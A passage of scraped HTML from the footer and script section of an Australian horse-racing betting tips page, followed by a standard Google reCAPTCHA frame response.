awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.backawinner.com.au/races/christmas-stakes/&amp;subject=Christmas%20Stakes" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-genericsidebar-withbookmakers fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
										</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-29" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Horse Racing tips</h4>			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><style type="text/css" data-id="avada-vertical-menu-widget-2">#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }@media (max-width: 800px){#avada-vertical-menu-widget-2{text-align:left !important;}}</style><section id="avada-vertical-menu-widget-2" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav ul.menu li a {font-size:14px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav" class="fusion-vertical-menu-widget fusion-menu hover left no-border" aria-label="Secondary Navigation: Horse Racing tips"><ul id="menu-racing-guide" class="menu"><li id="menu-item-13572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13572"><a href="https://www.backawinner.com.au/racecourses/"><span class="link-text"> Racecourses</span><span class="arrow"></span></a></li><li id="menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13912"><a href="https://www.backawinner.com.au/caulfield-cup/"><span class="link-text"> Caulfield Cup</span><span class="arrow"></span></a></li><li id="menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13914"><a href="https://www.backawinner.com.au/races/cox-plate/"><span class="link-text"> Cox Plate</span><span class="arrow"></span></a></li><li id="menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13913"><a href="https://www.backawinner.com.au/melbourne-cup/"><span class="link-text"> Melbourne Cup</span><span class="arrow"></span></a></li><li id="menu-item-15294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15294"><a href="https://www.backawinner.com.au/international-horse-racing/"><span class="link-text"> International Racing</span><span class="arrow"></span></a></li><li id="menu-item-13571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13571"><a href="https://www.backawinner.com.au/feature-races/"><span class="link-text"> Feature Races</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-30" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Sitemap</h4>			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><style type="text/css" data-id="avada-vertical-menu-widget-3">#avada-vertical-menu-widget-3 > ul.menu { margin-top: -8px; }@media (max-width: 800px){#avada-vertical-menu-widget-3{text-align:left !important;}}</style><section id="avada-vertical-menu-widget-3" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-3-nav ul.menu li a {font-size:14px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-3-nav" class="fusion-vertical-menu-widget fusion-menu hover left no-border" aria-label="Secondary Navigation: Links"><ul id="menu-footer-links" class="menu"><li id="menu-item-73136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73136"><a href="https://www.backawinner.com.au/betting-education/"><span class="link-text"> Education</span><span class="arrow"></span></a></li><li id="menu-item-73137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73137"><a href="https://www.backawinner.com.au/recommended-websites/"><span class="link-text"> Recommended websites</span><span class="arrow"></span></a></li><li id="menu-item-73140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73140"><a href="https://www.backawinner.com.au/about/"><span class="link-text"> About</span><span class="arrow"></span></a></li><li id="menu-item-73139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73139"><a href="https://www.backawinner.com.au/our-team/"><span class="link-text"> Our Team</span><span class="arrow"></span></a></li><li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://www.backawinner.com.au/privacy/"><span class="link-text"> Privacy</span><span class="arrow"></span></a></li><li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://www.backawinner.com.au/disclaimer/"><span class="link-text"> Disclaimer</span><span class="arrow"></span></a></li><li id="menu-item-9629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9629"><a href="https://www.backawinner.com.au/responsible-gambling/"><span class="link-text"> Responsible Gambling</span><span class="arrow"></span></a></li><li id="menu-item-29860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29860"><a href="https://www.backawinner.com.au/terms-conditions/"><span class="link-text"> Terms &#038; Conditions</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-31" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Follow us</h4>			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Get Social</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/backawinneraus"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/smartbapp/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/smartbapp"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-soundcloud awb-icon-soundcloud" href="https://soundcloud.com/back-a-winner"  data-placement="top" data-title="Soundcloud" data-toggle="tooltip" data-original-title=""  title="Soundcloud" aria-label="Soundcloud" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" href="https://www.tiktok.com/@smartbapp"  data-placement="top" data-title="Tiktok" data-toggle="tooltip" data-original-title=""  title="Tiktok" aria-label="Tiktok" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@smartbapp"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/company/smartbapp/"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><style type="text/css" data-id="text-19">@media (max-width: 800px){#text-19{text-align:left !important;}}</style><section id="text-19" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><b>18+. </b>All information contained on this site is provided for entertainment purposes and should be verified by the user before placing a bet with a bookmaker.</p>
<p>*State exclusions apply to some offers. Please check T&amp;Cs on bookmaker website for full terms on bonus bets and deposit bonuses. All offers exclude NSW residents. *</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2022 - <script>document.write(new Date().getFullYear());</script>  |  <a href='https://www.backawinner.com.au/' target='_blank' style="color: black;">backawinner.com.au</a> | Website by <a href='https://vitsolutions.com.au' target='_blank' style="color: black;">VIT Solutions</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<script>
		jQuery(document).ready(function($) {
			var elementSelector = '#content';

			var content = $(elementSelector).html();

			var modifiedContent = content.replace(/&nbsp;/g, ' ');

			$(elementSelector).html(modifiedContent);
		});
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.backawinner.com.au/races/christmas-stakes/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.backawinner.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:28:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.backawinner.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.backawinner.com.au/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.backawinner.com.au/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js" id="swiper-js-js"></script>
<script type="text/javascript" id="swiper-js-js-after">
/* <![CDATA[ */

            jQuery(document).ready(function($) {
                var swiper = new Swiper('.slider', {
                    loop: true,
                    autoplay: {
                        delay: 3000,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                    pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                    }
                });
            });
        
//# sourceURL=swiper-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.backawinner.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.3.1" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/uploads/fusion-scripts/be4aca10a8f1817e38a2c8cca9c21a5f.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.backawinner.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.backawinner.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.backawinner.com.au/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:43:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Isyy6mV_vV2sQ_TRroUcZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880964896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>